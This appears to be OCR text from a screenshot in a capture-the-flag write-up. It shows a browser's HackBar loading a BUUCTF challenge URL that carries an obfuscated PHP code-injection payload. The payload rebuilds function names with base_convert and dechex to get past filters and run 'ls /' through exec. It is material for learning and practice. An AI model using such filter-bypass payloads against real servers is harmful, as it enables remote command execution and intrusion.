 _GET
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://83ca34f5-8ece-4103-a239-61ad22ef0a03.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));(pi){cos}&pi=exec&cos=ls /
Split URL